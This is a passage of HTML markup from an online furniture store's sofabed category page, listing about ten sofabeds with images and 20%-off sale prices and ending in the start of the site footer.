--></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/audrey-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Audrey Sofabed  &#8211; Double</span></h2></a><a href="https://woodntassel.com/product/audrey-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,769.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,215.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-3424 status-publish last instock product_cat-customizable-canadian-made-sofabed product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/robert-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/robert-sofabed-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/robert-sofabed-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/robert-sofabed-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/robert-sofabed-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/robert-sofabed-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2019/07/robert-sofabed-1.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/ROBERT-2-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/ROBERT-2-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/ROBERT-2-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/ROBERT-2-2-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/ROBERT-2-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/ROBERT-2-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/ROBERT-2-2.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/robert-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Robert Sofabed &#8211; Queen</span></h2></a><a href="https://woodntassel.com/product/robert-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,629.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,103.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-3390 status-publish first instock product_cat-customizable-canadian-made-sofabed product_cat-may-sale product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/jazz-sofabed-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-Q-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-Q-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-Q-1-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-Q-1-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-Q-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-Q-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-Q-1.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-5-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-5-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-5-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-5-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-5-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-5-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/JAZZ-5.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/jazz-sofabed-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Jazz Sofabed &#8211; QB</span></h2></a><a href="https://woodntassel.com/product/jazz-sofabed-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,629.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,103.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-73000 status-publish instock product_cat-import-sofabed product_cat-living3 product_cat-new product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/sonno-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="826" src="https://woodntassel.com/wp-content/uploads/2024/01/01c1ea19ba332649e8af8570eaffa043319cf39120c608a3108d8756a0102834-instasize.webp" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="826" src="https://woodntassel.com/wp-content/uploads/2024/01/8e08f30a2071872e821866bf477564ba6dca5be21c2d39e32263627d0312b161-instasize-960x826.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/01/8e08f30a2071872e821866bf477564ba6dca5be21c2d39e32263627d0312b161-instasize-960x826.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/01/8e08f30a2071872e821866bf477564ba6dca5be21c2d39e32263627d0312b161-instasize-300x258.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/01/8e08f30a2071872e821866bf477564ba6dca5be21c2d39e32263627d0312b161-instasize-600x516.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/01/8e08f30a2071872e821866bf477564ba6dca5be21c2d39e32263627d0312b161-instasize-145x125.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/01/8e08f30a2071872e821866bf477564ba6dca5be21c2d39e32263627d0312b161-instasize.jpg 1400w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/sonno-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Sonno Sofa bed</span></h2></a><a href="https://woodntassel.com/product/sonno-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,699.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,159.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-70319 status-publish instock product_cat-import-sofabed product_cat-living2 product_cat-sofabeds has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/sleepover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-2.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/12/Sleepover-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/12/Sleepover.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/sleepover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Sleepover</span></h2></a><a href="https://woodntassel.com/product/sleepover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,499.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,799.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-57815 status-publish last instock product_cat-customizable-canadian-made-sectional product_cat-customizable-canadian-made-sofabed product_cat-sectionals product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/transformer-sectional-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="342" src="https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_copy-1-min-1400x499.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_copy-1-min-1400x499.jpeg 1400w, https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_copy-1-min-800x285.jpeg 800w, https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_copy-1-min-768x274.jpeg 768w, https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_copy-1-min-1536x548.jpeg 1536w, https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_copy-1-min-2048x730.jpeg 2048w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="361" src="https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_open_v1_copy-min-1400x526.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_open_v1_copy-min-1400x526.jpeg 1400w, https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_open_v1_copy-min-800x301.jpeg 800w, https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_open_v1_copy-min-768x289.jpeg 768w, https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_open_v1_copy-min-1536x577.jpeg 1536w, https://woodntassel.com/wp-content/uploads/2023/03/2TS3-39-42_open_v1_copy-min-2048x769.jpeg 2048w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/transformer-sectional-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Transformer Sectional Sofa Bed</span></h2></a><a href="https://woodntassel.com/product/transformer-sectional-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,099.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,879.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-59557 status-publish first instock product_cat-customizable-canadian-made-sofabed product_cat-living2 product_cat-new product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/sooke-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/SOOKE-b-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/SOOKE-b-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/SOOKE-b-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/SOOKE-b-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/SOOKE-b-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/SOOKE-b.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/sooke-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Sooke Sofabed</span></h2></a><a href="https://woodntassel.com/product/sooke-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,099.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,479.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-40781 status-publish instock product_cat-customizable-canadian-made-sectional product_cat-customizable-canadian-made-sofabed product_cat-sectionals product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/ace-sofa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2021/02/M2086-56_RHF_Double_Bed_-09_LHF_Power_Chaise_v3-e1612204356523.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2021/02/M2086-56_RHF_Double_Bed_-09_LHF_Power_Chaise_v4.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/ace-sofa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Ace Sofa</span></h2></a><a href="https://woodntassel.com/product/ace-sofa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,839.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,871.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-3492 status-publish instock product_cat-customizable-canadian-made-sofabed product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/parker-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/PARKER-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/PARKER-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-1.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/PARKER-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/PARKER-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-2-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/PARKER-2.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/parker-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Parker Sofabed -Queen</span></h2></a><a href="https://woodntassel.com/product/parker-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,609.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,487.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-3483 status-publish last instock product_cat-customizable-canadian-made-sofabed product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/peter-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/PETER-1-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/PETER-1-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-1-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-1-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-1-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-1-2.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/PETER-2-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/PETER-2-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-2-1-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-2-1-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-2-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-2-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/PETER-2-1.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/peter-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Parker Sofabed &#8211; Double</span></h2></a><a href="https://woodntassel.com/product/peter-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,549.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,439.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<!-- grid-end -->
	</div><!-- .c-product-grid__list -->
	</div><!-- .c-product-grid__wrap -->
				</div>
								<div class="woocommerce-pagination c-product-grid__load-more-wrap">
					<span data-href="https://woodntassel.com/product-category/living/living3/sofabeds/page/2/"
						  class="c-product-grid__load-infinity js-load-infinity"></span>
				</div>
					
			<div class="l-section entry-content c-product-grid__cat-desc c-product-grid__cat-desc--below"></div>					</div>
	</div>
</div>


</div><!-- /.l-inner -->
<footer
	class="l-section c-footer c-footer--mobile-buttons-menu ">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="505" class="elementor elementor-505" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-97b044b e-con-full e-flex e-con e-parent" data-id="97b044b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-11abed2 e-con-full e-flex e-con e-child" data-id="11abed2" data-element_type="container">
				<div class="elementor-element elementor-element-dbe9840 elementor-widget elementor-widget-image" data-id="dbe9840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" width="960" height="540" src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png" class="attachment-large size-large wp-image-60918" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-711x400.png 711w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-768x432.png 768w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1536x864.png 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1.png 1920w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc4fb25 e-con-full e-flex e-con e-child" data-id="bc4fb25" data-element_type="container">
				<div class="elementor-element elementor-element-8ec8d7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8ec8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
